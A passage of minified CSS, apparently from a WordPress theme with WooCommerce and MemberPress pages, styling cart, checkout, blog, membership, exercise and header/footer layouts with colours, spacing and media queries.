#F15D56!important;background:#F15D56!important;color:#222!important;padding:15px 45px!important}button.button.wp-element-button:hover{border:2px solid #F15D56!important;background:#F15D56!important;color:#222!important;padding:15px 45px!important}.woocommercefunctiondefault td.actions{padding:15px 15px!important;background:#fff}.woocommerce .woocommercefunctiondefault a.remove{display:block;font-size:1.5em;height:2em!important;width:2em!important;text-align:center;line-height:44px!important;border-radius:100%;color:red!important;text-decoration:none;font-weight:700;border:0;background:#c0e4da!important;color:#222!important}.woocommerce .woocommercefunctiondefault a.remove:hover{display:block;font-size:1.5em;height:2em!important;width:2em!important;text-align:center;line-height:44px!important;border-radius:100%;color:#c0e4da!important;text-decoration:none;font-weight:700;border:0;background:red!important;color:#222!important}.cartbottom a{color:#F15D56!important;font-weight:700}.cart_totals h2{text-transform:uppercase;padding:0 0 20px 0}a.checkout-button.button.alt.wc-forward{background:#000;color:#fff!important;text-transform:uppercase;letter-spacing:2px}.cart-collaterals{padding:30px 0 0 0}.shippingtotals h2{text-transform:uppercase;padding:0 0 20px 0}table.shop_table.shop_table_responsive th{background:#c0e4da}.cart-collaterals{display:flex}.woocommerce .cart-collaterals .cart_totals,.woocommerce-page .cart-collaterals .cart_totals{float:right;width:50%}.shippingtotals{float:right;width:50%}section.shipping-calculator-form{display:block!important}.cart_totals form.woocommerce-shipping-calculator{display:none}p.woocommerce-shipping-destination{display:none}.shipping-calculator-form input{padding:12px 8px}.shipping-calculator-form select{padding:12px 8px}.select2-container .select2-selection--single{height:48px}.select2-container--default .select2-selection--single .select2-selection__rendered{padding:10px 8px}table.shop_table.shop_table_responsive th{background:#c0e4da;padding:24px 12px}.shippingtotals button.button.wp-element-button{border:2px solid #F15D56!important;background:#fff!important;color:#F15D56!important;padding:15px 60px!important;margin:10px 0 0 0}.shippingtotals{margin:0 40px 0 0}.checkoutcustomtext a{font-weight:700;color:#F15D56!important}.woocommerce-checkout .woocommercefunctiondefault input{padding:10px 8px;background-color:#fff;border:1px solid #dfe5e8;border-radius:4px}.woocommerce-checkout .woocommercefunctiondefault select{padding:12px 8px;background-color:#fff;border:1px solid #dfe5e8;border-radius:4px}.woocommerce-shipping-fields{padding:30px 0 0 0}.woocommerce .col2-set .col-2,.woocommerce-page .col2-set .col-2{float:right;width:48%;background-color:#EFECE2;padding:30px}.woocommerce #payment #place_order,.woocommerce-page #payment #place_order{float:left;margin:18px 0 0 0;background:#F15D56!important;color:#fff!important}button.single_add_to_cart_button.button.alt.wp-element-button:hover{color:#fff!important;background:#000!important;border:2px solid #000!important}section.up-sells.upsells.products ul.products.columns-4{width:100%}section.up-sells.upsells.products h2{text-align:center;padding:20px 0 20px 0;text-transform:uppercase}section.up-sells.upsells.products{padding:40px 0}.woocommerce-tabs.wc-tabs-wrapper{padding:0 0 40px 0}.woocommerce div.product .woocommerce-tabs ul.tabs li{border:none;background-color:#efece2;color:#515151;display:inline-block;position:relative;z-index:0;border-radius:4px 4px 0 0;margin:0 -5px;padding:0 1em}.woocommerce div.product .woocommerce-tabs ul.tabs li.active::before{box-shadow:none}.woocommerce div.product .woocommerce-tabs ul.tabs li::before{left:-5px;border-bottom-right-radius:0;border-width:0;box-shadow:2px 2px 0 #ebe9eb}.woocommerce div.product .woocommerce-tabs ul.tabs li::after,.woocommerce div.product .woocommerce-tabs ul.tabs li::before{border:none;position:absolute;bottom:0;width:5px;height:5px;content:" ";box-sizing:border-box}.woocommerce div.product .woocommerce-tabs ul.tabs li.active::after{box-shadow:none}.woocommerce div.product .woocommerce-tabs ul.tabs li::after{right:-5px;border-bottom-left-radius:0;border-width:0;box-shadow:-2px 2px 0 #ebe9eb}.woocommerce div.product .woocommerce-tabs ul.tabs li{border:none;background-color:#efece2}.woocommerce div.product .woocommerce-tabs ul.tabs li{border-radius:4 0;margin:0 0;padding:7px 45px}.woocommerce div.product .woocommerce-tabs ul.tabs li{border-radius:0;margin:6px 0 0 0;padding:7px 45px}.woocommerce div.product .woocommerce-tabs ul.tabs{list-style:none;padding:0;margin:0 0 1.618em;overflow:hidden;position:relative}.woocommerce div.product .woocommerce-tabs ul.tabs li.active{background:#F15D56!important;color:#fff;z-index:2;border-bottom-color:#fff;text-transform:uppercase;letter-spacing:2px}.woocommerce div.product .woocommerce-tabs ul.tabs li{border-bottom-color:#fff;text-transform:uppercase;letter-spacing:2px}.woocommerce div.product .woocommerce-tabs .panel{margin:-27px 0 0 0;padding:20px 15px;border:1px solid #efece2;border-radius:4px}#tab-refund-policies h2{font-size:22px;padding:12px 0}span.my-acc svg.svg-inline--fa.fa-hand-paper.fa-w-14{color:#f6e265}.menu-topnav-container ul li:last-child a{font-size:14px;text-transform:uppercase;background:#f15d56;color:#fff!important;border-radius:30px!important;padding:6px 15px;font-weight:BOLD;letter-spacing:2px}.logostyle{position:absolute;z-index:999}.logostyle:after{content:"";background:#fff;position:absolute;-webkit-transition:all 0.3s ease-in;transition:all 0.3s ease-in;z-index:-1;height:133px;left:-203px;top:-85px;-webkit-transform:skew(40deg);transform:skew(40deg);-webkit-transition-duration:0.6s;transition-duration:0.6s;-webkit-transform-origin:top left;transform-origin:top left;width:248%}@media (min-width:1300px){.logostyle:after{left:-458px;width:440%}}.mainlogo img{margin:-58px 0 0 0}.opc_Heaader{padding:0;min-height:78px}span.my-acc{color:#fff}.opc_Heaader_top{background:#161616;padding:15px 0}.row.align-items-center.searchsection{margin:20px 0 0 0}.user-acc{display:flex;justify-content:flex-end;padding:0}.menu-topnav-container ul li a{color:#fff!important}.menu-topnav-container ul li:last-child a{font-size:14px;text-transform:uppercase;background:#f15d56;color:#fff!important;border-radius:0px!important;padding:18px 15px;font-weight:BOLD;letter-spacing:2px}.headerhide1{display:none}.footerhide1{display:none}.opc_Heaader_Subscribe{margin:0;padding:80px 0;background-color:#56c6d7}.opc_Heaader_Subscribe p{text-align:center;font-size:26px}.Subscribelogo img{max-width:220px}.Subscribelogobtn a{background:#000;color:#fff!important;text-align:center;display:block;padding:15px 20px;border-radius:50px;font-size:21px}.opc_Pilatinis{padding:40px 0}.opc_Pilatinis .accordion-button::after{display:none;}.opc_Pilatinis .accordion-button{display:flex;align-items:center!important;background:#f6e265;justify-content:space-between}.opc_Pilatinis .accordion-button:not(.collapsed){color:#000;background:#f6e265;box-shadow:inset 0 -1px 0 rgb(0 0 0 / .125)}::focus{outline:none;box-shadow:none}:focus{outline:none;box-shadow:none}.opc_Pilatinis .accordion-body{padding:20px;background:#e8ecef}.opc_Pilatinis .accordion-body p{padding:0 0 14px 0}img{width:auto}.websitemainwraper{max-width:1240px;margin:0 auto}.Nogap .wp-block-columns.alignfull.is-layout-flex.wp-container-28{gap:0}.Nogap .is-layout-flow{min-height:644px}.practicesection .kt-blocks-info-box-link-wrap{min-height:280px;margin-bottom:80px}.practicesection .kt-blocks-info-box-media{color:#f15d56;background:#fff}.wp-block-columns.are-vertically-aligned-center.websitemainwraper.is-style-default.has-background.is-layout-flex.wp-container-49{border-radius:8px!important;outline:solid 6px #fff;outline-offset:-20px;padding:90px 50px!important}.Nogap .is-layout-flow{min-height:644px;outline:solid 6px #f6e2655c;outline-offset:-20px;padding:90px 50px!important}.fullscreenvideo .wp-block-embed__wrapper{position:relative;height:100vh}.fullscreenvideo .wp-block-embed{margin:0}.wp-block-column.is-vertically-aligned-center.has-black-background-color.has-background.is-layout-flow{display:flex;justify-content:flex-start;flex-direction:row;flex-wrap:wrap;align-items:center;align-content:center}li.eplus-wrapper{list-style:none}.archive-description{max-width:1240px;margin:0 auto;padding:10px 0 0 0}.websitemainwraper ul.has-normal-font-size{margin:0!important;padding:0!important}.websitemainwraper .eplus-wrapper{padding-right:1em;padding-left:1em}.websitemainwraper ul.has-normal-font-size li{margin:0!important;padding:0!important}.subscribepricing .custom-wrapper{font-weight:BOLD}.subscribepricing .switch{position:relative;display:inline-block;width:60px;height:34px}.subscribepricing .switch input{opacity:0;width:0;height:0}.subscribepricing .slider{position:absolute;cursor:pointer;top:0;left:0;right:0;bottom:0;background-color:#000;transition:.4s}.subscribepricing .slider:before{position:absolute;content:"";height:26px;width:26px;left:4px;bottom:4px;background-color:#fff;transition:.4s}.subscribepricing input:checked+.slider{background-color:#2196F3}.subscribepricing input:focus+.slider{box-shadow:0 0 1px #2196F3}.subscribepricing input:checked+.slider:before{transform:translateX(26px)}.subscribepricing .slider.round{border-radius:34px}.subscribepricing .slider.round:before{border-radius:50%}.subscribepricing .custom-wrapper{display:flex;grid-gap:20px;align-items:center;justify-content:center}.membershipsinglepage{padding:80px 0 80px 0;max-width:1080px;margin:0 auto}.mepr-checkout-container .form-wrapper{position:relative;width:100%;padding-bottom:4rem;background:#c0e4da;padding-right:40px!important}.membershipsinglepage .mepr-checkout-container .invoice-wrapper{background:#f5b9d2;padding-left:40px!important}.membershipsinglepage .mepr-checkout-container{flex-direction:row-reverse;min-height:auto}.membershipsinglepage input.mepr-submit{background:#f15d56;width:100%;color:#fff;border:0;padding:1rem;cursor:pointer;border-radius:6px;max-width:280px}.categoryarchiveheader{position:relative}.categoryarchiveheader{position:relative;height:650px;overflow:hidden;padding:0!important}.z_taxonomy_details{position:absolute;top:50%;z-index:2;left:0;right:0;bottom:0;height:100%;width:100%}.z_taxonomy_image:before{position:absolute;background:#c0e4daa3;content:'';width:100%;height:100%;z-index:1;left:0;right:0;top:0}.z_taxonomy_image{position:relative}.z_taxonomy_details h1.page-title{color:#f15d56}.opc_blogarchivepage{padding:80px 0}.opc_blogarchivepage article{text-align:center;box-shadow:rgb(0 0 0 / .16) 0 1px 4px;padding:15px;margin:0 0 25px 0;border-radius:6px;min-height:280px}.archivepageposttitle a{color:#131213!important;font-size:18px;font-weight:BOLD;padding:34px 0 6px 0;display:block}.archivepageposttitle a:hover{color:#f15d56!important}.archivepageposmorebtn a{background:#f15d56;color:#fff!important;display:inline-block;padding:9px 30px;text-align:center;border-radius:6px;font-weight:700}.opc_blogarchivepage .nav-links{display:flex;justify-content:space-between;margin:0 0 20px 0;background:#c0e4da;padding:5px 20px;border-radius:8px;align-items:center;width:100%}.opc_blogarchivepage .nav-links .page-numbers{display:none;}.opc_blogarchivepage .nav-links .prev{display:block;}.opc_blogarchivepage .nav-links .next{display:block;}.archivepageposmorebtn a:hover{background:#56c6d7;color:#222!important;display:inline-block;padding:9px 30px;text-align:center;border-radius:6px;font-weight:700}.rightsidebar{background:#c0e4da;padding:15px;border-radius:4px}.opc_postsinglepage{padding:40px 0}.z_taxonomy_details{position:absolute;top:50%;z-index:2;left:0;right:0;bottom:0;height:auto;width:100%;max-width:980px;text-align:center;margin:0 auto}.singlepostmeta{margin:0;padding:0;text-align:center}.singlepostmeta ul{margin:0;padding:0}.singlepostmeta ul li{margin:0;padding:0 8px;display:inline-block;font-weight:700}.singlepostmeta ul li span{color:#f15d56;padding:0 6px}header.woocommerce-products-header.categoryarchiveheader:before{content:'';position:absolute;background:#56c6d7ad;top:0;left:0;right:0;width:100%;height:100%}header.woocommerce-products-header.categoryarchiveheader{position:relative}.singlepostmeta{margin:0 0 0 0;padding:12px 0 0 0;text-align:center;border-top:1px solid #5eccdd}.z_taxonomy_details h1.page-title{color:#f15d56;font-size:58px}.opc_postsinglepage figure.post-thumbnail img{border-radius:6px;padding:0 10px 12px 10px}.opc_postsinglepage figure.post-thumbnail{padding:0 10px 12px 10px;font-size:22px;font-weight:700}.opc_postsinglepage figcaption.wp-caption-text{padding:15px 0 0 0}.opc_postsinglepage .singlepostauthor{margin:50px 0;padding:30px;background:#c0e4da;border-radius:6px}.opc_postsinglepage nav.navigation.post-navigation{display:none}.opc_postsinglepage .singlepostauthor img{width:100%;height:auto}.opc_postsinglepage .singlepostauthor h4{padding:8px 0 3px 0}.opc_postsinglepage .singlepostauthor p{font-size:17px}.opc_postsinglepage .singlepostauthorcomment{margin:40px auto;padding:0;width:100%;max-width:790px}.opc_postsinglepage .singlepostauthorcomment label{display:inline-block;width:100%}.opc_postsinglepage .singlepostauthorcomment input{background-color:#C0E4DA;width:100%;padding:15px 20px;border:1px solid #56C6D7}.opc_postsinglepage .singlepostauthorcomment textarea{background-color:#C0E4DA;width:100%;padding:15px 20px;border:1px solid #56C6D7}.opc_postsinglepage .singlepostauthorcomment input#wp-comment-cookies-consent{width:auto;margin:0 8px 0 0}.opc_postsinglepage .singlepostauthorcomment p.comment-form-cookies-consent{display:flex}.opc_postsinglepage .singlepostauthorcomment input#submit{background-color:#F15D56;color:#fff;font-weight:700;font-size:18px;text-transform:uppercase;letter-spacing:2px;border:none;border-radius:6px}.opc_postsinglepage .singlepostauthor img{width:200px;height:200px;object-fit:cover;border-radius:50%}.opc_postsinglepage .singlepostauthorimg{text-align:center}.opc_postsinglepage .reply{background:#F15D56;display:inline-block;color:#fff;border-radius:4px;padding:4px 20px}.opc_postsinglepage article.comment-body{background:#C0E4DA;padding:20px;border-radius:6px;margin:0 0 12px 0}.opc_postsinglepage ol.comment-list li{list-style:none}.opc_postsinglepage img.avatar.avatar-60.photo{border-radius:50%}.opc_postsinglepage .comment-metadata{font-weight:700;padding:8px 0 0 0}.opc_postsinglepage figure.post-thumbnail{padding:0}.opc_postsinglepage figure.post-thumbnail img{padding:0;width:100%!important;max-width:initial!important}.opc_postsinglepage figcaption.wp-caption-text{padding:15px 0 0 0;font-size:16px;color:#747474}.opc_postsinglepage figure.post-thumbnail{padding:0 0 15px 0}.opc_postsinglepage .archivepagepostimage img{height:196px!important;object-fit:cover}.archivepagepostimage img{height:196px!important}.opc_postsinglepage .opc_blogarchivepagerelated h1{font-size:26px;padding-bottom:25px}.opc_postsinglepage .opc_blogarchivepagerelated{padding:60px 0 0 0!important}.single .z_taxonomy_details{position:absolute;top:auto;z-index:2;left:0;right:0;bottom:0;height:100%;width:100%;max-width:980px;text-align:center;margin:0 auto;max-height:450px}.opc_postsinglepage .entry-content div#wpj-jtoc{display:none}.opc_postsinglepage .bd_toc_wrapper .bd_toc_wrapper_item .bd_toc_content .bd_toc_content_list_item ul li a{font-weight:700;padding:3px 0!important}.opc_postsinglepage .bd_toc_wrapper .bd_toc_wrapper_item .bd_toc_content .bd_toc_content_list_item ul li a:hover{color:#f15d56!important;text-decoration:none!important}#sidebarSticky{position:absolute;width:220px}#sidebarSticky.fixed{position:fixed;top:50px}#sidebarSticky01{position:absolute;width:220px}#sidebarSticky01.fixed{position:fixed;top:50px}header.woocommerce-products-header.categorysinglepheader:before{background:initial!important}.categorysinglepheader .z_taxonomy_details{max-width:1300px!important;text-align:left!important}.categorysinglepheader .singlepostmeta{text-align:left;border-top:0 solid #5eccdd}.single .z_taxonomy_details{max-height:350px}.single .categorysinglepheader .z_taxonomy_details{max-height:350px;background:#ffffff40;height:auto;border-radius:6px;padding:20px}.single .categorysinglepheader .z_taxonomy_details{max-height:350px;background:#ffffff40;height:min-content;border-radius:6px;padding:20px}.single .categorysinglepheader .z_taxonomy_details{top:18%}.opc_postsinglepage figure.post-thumbnail{padding:0 0 35px 0}.nav-links p.meta-nav{margin:0!important;padding:0!important}.rightsidebar{height:100%}.rightsidebar h2.widget-title{font-size:20px;padding:4px 0}.rightsidebar .widget{margin:20px 0 40px 0}.rightsidebar .widget img{width:100%!important}.rightsidebar #sidebarSticky01{width:278px}.rightsidebar label{display:none}.rightsidebar input.search-submit{padding:10px 10px;border-radius:4px;border:none;width:100%;margin:0 0 8px 0}.rightsidebar input#search-form-2{padding:10px 10px;border-radius:4px;border:none;width:100%;margin:0 0 8px 0}.rightsidebar input.search-submit{background:#F15D56;display:inline-block;color:#fff;border-radius:4px;padding:10px 20px;border:none;width:100%;font-weight:700;text-transform:uppercase;letter-spacing:2px}.rightsidebar input.search-submit:hover{background:#222}.rightsidebar input#search-form-2{padding:6px 10px;border-radius:4px;border:none}.memberpressproduct input.mepr-submit{background:#F15D56!important;color:#fff;z-index:2;border-bottom-color:#fff;text-transform:uppercase;letter-spacing:2px;border-radius:6px;border:none;padding:15px 70px;font-weight:700}.memberpressproduct input.mepr-submit:hover{background:#222!important;border-bottom-color:#222}.singlemainfeature{margin:0;padding:0}.singlemainfeature ul{margin:0;padding:0}.singlemainfeature ul li{display:inline-block;width:100%;background:#f9f9f9!important;border-radius:4px;padding:6px 12px}.singlemainfeature span{margin:0;padding:0;color:#F15D56}.singlemainfeature{margin:0 0 28px 0}.singlemainfeature span{margin:0;padding:0 6px 0 0;color:#F15D56}.single blockquote{margin:0 0 1rem;background:#2c3e50;border-radius:0;color:#fff;padding:35px 25px;font-size:22px;position:relative}.single blockquote p{margin:0 0 0;padding:0}.single blockquote:after{content:"\f10e";font-family:"Font Awesome 5 Free";font-style:normal;font-variant-caps:normal;font-variant-ligatures:normal;font-weight:900}.single blockquote:after{content:"\f10e";font-family:"Font Awesome 5 Free";font-style:normal;font-variant-caps:normal;font-variant-ligatures:normal;font-weight:900;color:#4dd0e1;font-size:68px;position:absolute;bottom:-17px;right:12px}.singlealltoactionmaincol{display:flex;align-items:center;border:2px solid #c0e4da;margin:0 0 15px 0;padding:15px}.singlealltoactionimg{width:160px;padding:0 16px 0 0}.singlealltoactionimg img{width:120px}.singlealltoactiondes{font-size:18px}.singlealltoactionlink a{background:#f15d56;width:165px;text-align:center;padding:15px 0;border-radius:4px;font-weight:700;color:#fff!important;display:block}.singlealltoactionlink a:hover{background:#222}.singlealltoactionlink{padding:0 0 0 10px}.opc_postsinglepage .singlepostauthorcomment input#submit:hover{background-color:#222}.opc_postsinglepage .opc_blogarchivepagerelated h1{text-align:center;padding:0 0 10px 0;text-transform:uppercase}footer.entry-footer.default-max-width{display:none}.author-bio.show-avatars{display:none}.archivepagepagination .wp-pagenavi{background:#c0e4da;padding:15px;border-radius:4px}.archivepagepagination .wp-pagenavi a,.archivepagepagination .wp-pagenavi span{text-decoration:none;border:1px solid #eee;padding:10px 20px;margin:2px;border-radius:4px}.archivepagepagination .wp-pagenavi a:hover{background:#f15d56;border:1px solid #eee;color:#fff!important}.archivepagepagination span.current{border:1px solid #f15d56;padding:10px 20px;margin:2px;border-radius:4px;background:#f15d56;color:#fff}.categorysinglepheader{min-height:auto!important;height:auto!important;padding:10px 0!important}.categorysinglepheader .z_taxonomy_details{position:relative;height:auto}.categorysinglepheader .z_taxonomy_details h1.page-title{color:#000!important;font-size:42px!important}.categorysinglepheader .singlepostmeta{text-align:left;border-top:0 solid #5eccdd;padding:0 0 0 0}.opc_Heaader_top{background:#f5b9d2;padding:15px 0}.single .opc_postsinglepage .entry-content a{color:#56c5d7}.single .opc_postsinglepage .entry-content a:hover{color:#F15D56}.single .opc_postsinglepage .entry-content{min-height:900px}.single .opc_postsinglepage .singlemainfeature a{color:#56C6D7!important}.single .opc_postsinglepage .singlemainfeature a:hover{color:#F5B9D2!important}.single blockquote{padding:35px 90px 35px 25px!important}span.my-acc{color:#000}.menu-topnav-container ul li a{color:#000!important}span.my-acc svg.svg-inline--fa.fa-hand-paper.fa-w-14{color:#545454}.opc_postsinglepage figure.post-thumbnail img{padding:0;width:100%!important;max-width:initial!important;border:1px solid #c0e4da}.thankyoupagemain{padding:80px 0!important}.page-template-tpl_thankyou .opc_postsinglepage{padding:80px 0}.page-template-tpl_thankyou .thankyoupagemain h1.page-title{color:#000!important;font-size:36px!important}.opc_singledetailspage{padding:80px 0;background:#56c6d7}.opc_singledetailspage h1.page-title{color:#000!important;font-size:42px!important;margin:0;padding:0}.woocommerce-MyAccount-navigation ul{margin:0;padding:0;border:1px solid rgb(0 0 0 / .1)}.woocommerce-MyAccount-navigation ul li{margin:0;padding:14px 12px;border-bottom:1px solid rgb(0 0 0 / .1)}.woocommerce-MyAccount-navigation ul li a{font-weight:700}.woocommerce-MyAccount-navigation ul li:hover a{color:#c0e4da!important}input.search-field{width:100%;border:none;padding:8px 6px;border-radius:4px;margin:0 0 5px 0}.custombloglayout .grid-items .flat{background:#ffffff!important;padding:20px!important;border-radius:4px!important;border:1px solid #f5f5f5!important;box-shadow:rgb(0 0 0 / .1) 0 4px 12px;margin:8px 8px}.custombloglayout .grid-items .flat .title_link{font-size:24px;font-weight:700;padding:12px 0!important}.custombloglayout .post-grid .post-grid-search .search{border:1px solid #ddd;border-radius:0;display:inline-block;padding-left:35px;vertical-align:top;padding:9px 38px;border-radius:4px}.custombloglayout input[type="submit"]{background:#F15D56;border:none;color:#fff;padding:10px 30px;font-weight:BOLD;text-transform:uppercase;border-radius:4px}.custombloglayout .grid-items .flat .author{font-size:17px;font-weight:700}.custombloglayout .grid-items .flat .post_date{font-size:17px;font-weight:700}.custombloglayout .grid-items .flat .excerpt_read_more{padding:12px 0 0 0}.custombloglayout .grid-items .flat .excerpt_read_more a{background:#c0e4da;padding:8px 15px;border-radius:4px;display:block;max-width:160px;text-align:center;font-weight:700;font-size:18px;margin:14px 0 0 0}.custombloglayout .grid-items .flat .excerpt_read_more a:hover{background:#F15D56;color:#fff!important}.custombloglayout .pagination .page-numbers{background:#c0e4da!important}.custombloglayout .pagination .page-numbers:hover,.custombloglayout .pagination .page-numbers.current{background:#F15D56!important;padding:12px 20px!important}.custombloglayout .pagination .page-numbers:hover{background:#F15D56!important}.opc_teachers{padding:80px 0;background:#c0e4da}.teachersbox{margin:0 0 25px 0;padding:0 0 12px 0;background:#fff;border-radius:4px}.teachersbox img{height:380px!important;overflow:hidden;object-fit:cover;width:100%!important}.teachersbox h3{padding:0 12px}.teachersbox p{padding:0 12px}header.opc_singlepageheaderimg{text-align:center;padding:160px 0}.page-id-284184 header.opc_singledetailspage{display:none}.woocommerce-cart header.woocommerce-products-header{display:none}.woocommerce-checkout header.woocommerce-products-header{display:none}#mepr-account-nav span a{display:inline-block;margin-top:1em;background:#f15d56;color:#fff!important;text-transform:uppercase;font-size:14px!important;letter-spacing:2px;padding:14px 40px;border-radius:6px}input.mepr-submit.mepr-share-button{display:inline-block;margin-top:1em;background:#f15d56;color:#fff!important;text-transform:uppercase;font-size:14px!important;letter-spacing:2px;padding:14px 35px;border:none;border-radius:6px}.opc_singlepageheadervideo .opc_singlepageheadertitlevideo{position:relative;background:#000;z-index:9}.opc_singlepageheadervideo h1.page-title{position:absolute;top:0;text-align:center;left:0;right:0;bottom:0;background:#222222ba;color:#fff;padding:246px 0;font-size:72px;margin:0!important}.opc_singlepageheadervideo iframe{height:580px!important}.opc_singlepageheadervideo .pfvthumvido img.vidthumimg{width:-webkit-fill-available;height:580px!important;object-fit:cover!important}.opc_singlepageheadervideo .modelpup.pfvthumvido{height:580px!important}.opc_singlepageheadervideo button.pfv-vvideo-playbtton{top:78%!important}.opc_exercises_archive h2{text-align:center;padding:0 0 25px 0}.opc_exercises_archive a.MOREEXERCISES{background:#f15d56;margin:0 auto 40px auto;text-align:CENTER;display:block;max-width:350px;color:#fff!important;padding:11px 0;border-radius:6px}.opc_exercises_archive article{background:#fff}.opc_exercises_archive .row{background:#c0e4da;border-radius:6px;padding:40px 0 0 0;margin:0 0 50px 0}.categoryarchiveheader img{background-size:cover;max-width:initial!important;background-position:top!important;height:780px!important;object-fit:cover}.categoryarchiveheader .z_taxonomy_image:before{background:#c0e4da40}.categoryarchiveheader{height:780px!important}.single .categoryarchiveheader{height:auto!important}.thankyoupagemain{height:auto!important}.eplus-styles-uid-f6ab74 img{max-width:12px!important}.mepr-login-form-wrap{max-width:1320px;margin:0 auto;padding:80px 0}input#wp-submit{background:#f15d56;border:none;color:#fff;padding:15px 84px;font-size:16px;border-radius:6px}.page-id-1186351 header.opc_singledetailspage{display:none!important}.open-search-option{z-index:999}.single-memberpressproduct .categoryarchiveheader{height:280px!important}.single-memberpressproduct .z_taxonomy_details{display:flex;align-items:center}@media (max-width:991px){#mega-menu-wrap-primary .mega-menu-toggle{background:#fff!important}#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner,#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::before,#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::after{background-color:#000}#mega-menu-wrap-primary .mega-menu-toggle+#mega-menu-primary{background:#c0e4da;z-index:99999;position:absolute;width:100%}.opc_footermainnew .col-lg-2.col-md-4.col-sm-12{margin-bottom:50px}}@media (max-width:767px){.logostyle:after{background:#fff0}.mainlogo img{margin:6px 0 0 0;max-width:140px}.opc_footermainnew .col-lg-2.col-md-4.col-sm-12{margin-bottom:20px;border-bottom:1px solid #e3e3e3}}@media (max-width:767px){.searchsection .col-lg-1.col-md-2.col-sm-2{margin:30px 0 0 0}.open-search-option{display:block;position:absolute;right:auto;top:100px;left:0;width:100%!important}.searchcart{display:flex!important;flex-direction:row!important;align-items:center!important;margin:0 20px 12px 0!important;justify-content:space-between!important}.mainlogo img{margin:12px 0 0 0!important;max-width:140px!important}.menu-topnav-container ul li:last-child{display:inline-block;margin:0 0 0 0}.logostyle:after{height:0;left:0}.STAYTUNED{padding-right:20px!important;padding-left:20px!important}.STAYTUNED .wp-block-column.is-vertically-aligned-center.eplus-wrapper.is-layout-flow{padding:0!important}.eplus-styles-uid-eface8 .wp-block-column.is-vertically-aligned-center.eplus-wrapper.is-layout-flow{padding:0!important}.eplus-styles-uid-b0a842 .wp-block-column.is-vertically-aligned-center.eplus-wrapper.is-layout-flow{padding:0!important}}@media (max-width:480px){span.my-acc{display:none}}.footerlogo img{max-width:320px}.opc_blogarchivepage404 input.search-submit{font-size:14px;text-transform:uppercase;background:#f15d56;color:#fff!important;border-radius:0px!important;padding:18px 55px;font-weight:BOLD;letter-spacing:2px;border:none;border-radius:6px!important}.opc_blogarchivepage404 input.search-field{width:100%;border:none;padding:10px 6px;border-radius:4px;margin:0 0 10px 0;border:1px solid #afadad}.page-template-tpl_help .categoryarchiveheader{height:380px!important}.headertitlehide1{display:none}.page-template-tpl_help .archivepagepostimage img{width:100%}.page-template-tpl_help .opc_blogarchivepage article{min-height:290px}#mepr-template-login .mepro-form button.disabled,#mepr-template-login .mepro-form input[type="button"].disabled,#mepr-template-login .mepro-form input[type="reset"].disabled,#mepr-template-login .mepro-form input[type="submit"].disabled,#mepr-template-login .mepr-form button.disabled,#mepr-template-login .mepr-form input[type="button"].disabled,#mepr-template-login .mepr-form input[type="reset"].disabled,#mepr-template-login .mepr-form input[type="submit"].disabled{background-color:#f15d56!important;border:0;pointer-events:none}.opc_Footer{background:#EFECE2}ul.socialfooter{margin:0;padding:25px 0 0 0}ul.socialfooter li{display:inline-block;padding:0 20px 0 0}.containerapps{padding:22px 0 0 0}p.eplus-styles-uid-71ad83{margin-top:0;margin-bottom:0}.single-product h1.woocommerce-products-header__title.page-title{max-width:1240px!important;text-align:center;margin:0 auto;padding:0 0 20px 0}.single-post .opc_postsinglepage article .entry-content a{color:#56C6D7!important}.single-post .opc_postsinglepage article .entry-content a:hover{color:#F5B9D2!important}.single-help .opc_postsinglepage article .entry-content a{color:#56C6D7!important}.single-help .opc_postsinglepage article .entry-content a:hover{color:#F5B9D2!important}.single-exercises .opc_postsinglepage article .entry-content a{color:#56C6D7!important}.single-exercises .opc_postsinglepage article .entry-content a:hover{color:#F5B9D2!important}.tax-knowledge .categoryarchiveheader .z_taxonomy_image:before{background:#c0e4da}.tax-knowledge .categoryarchiveheader{height:480px!important}.tax-knowledge .z_taxonomy_details{top:160px!important}.containernewslwtter{margin:20px 0 0 0}.containernewslwtter a{background:#c0e4da;display:inline-block;padding:10px 30px;border-radius:4px;font-weight:BOLD}.containernewslwtter a:hover{background:#F15D56;color:#fff!important}.search-no-results>.col-lg-3.col-md-3.col-sm-12{display:none}input#search-form-29{border:1px solid #cbcaca}@media (max-width:768px){#sidebarSticky.fixed{z-index:999}.rightsidebar #sidebarSticky01{width:278px;top:0!important;position:relative!important}.opc_postsinglepage .col-lg-9.col-md-9.col-sm-12{width:100%!important}.opc_postsinglepage .col-lg-3.col-md-3.col-sm-12{width:100%!important}.rightsidebar #sidebarSticky01{width:100%;top:0!important;position:relative!important}.opc_postsinglepage .archivepagepostimage img{object-fit:contain!important}.footerlogo img{max-width:inherit;width:100%}}@media (max-width:991px){#mega-menu-wrap-primary .mega-menu-toggle+#mega-menu-primary{z-index:999999!important}}@media only screen and (min-device-width:768px) and (max-device-width:1024px) and (-webkit-min-device-pixel-ratio:1){h2#flashcards{font-size:36px!important}.classicslider{display:none}.eplus-wrapper h2{font-size:36px!important}h2#flashcards{font-size:36px!important}p.subttiless.has-text-color.eplus-wrapper{font-size:18px!important}.wp-block-column.is-vertically-aligned-center.has-white-background-color.has-background.eplus-wrapper.is-layout-flow.eplus-styles-uid-136631{padding:0!important}.eplus-styles-uid-a0edae .wp-block-column.is-vertically-aligned-center.eplus-wrapper.is-layout-flow{padding-left:0!important}.wp-block-buttons>.wp-block-button{display:inline-block;margin:0;width:100%}a.wp-block-button__link.has-white-color.has-text-color.has-background.wp-element-button{padding-left:0!important;width:100%;display:BLOCK;padding-right:0!important}h1#start-today{font-size:36px!important}.eplus-styles-uid-c1e310{margin-top:20px!important}.STAYTUNED.wp-block-columns.alignfull.are-vertically-aligned-center.has-background.eplus-wrapper.is-layout-flex.wp-container-78.eplus-styles-uid-a09837{padding:20px!important}.wp-block-columns.alignfull.are-vertically-aligned-center.has-background.eplus-wrapper.is-layout-flex.wp-container-66.eplus-styles-uid-26c03f{padding:80px 20px!important}.footerlogo img{max-width:180px}.websitemainwraper.is-style-default.wp-block-group.alignfull.has-background.eplus-wrapper.is-layout-constrained{padding:0!important}a.wp-block-button__link.has-white-color.has-text-color.has-background.wp-element-button{padding-left:0!important;width:100%;display:BLOCK!important;padding-right:0!important}.websitemainwraper .eplus-wrapper{padding-right:0;padding-left:0}div#moredetails{display:flex;flex-direction:column;padding:0 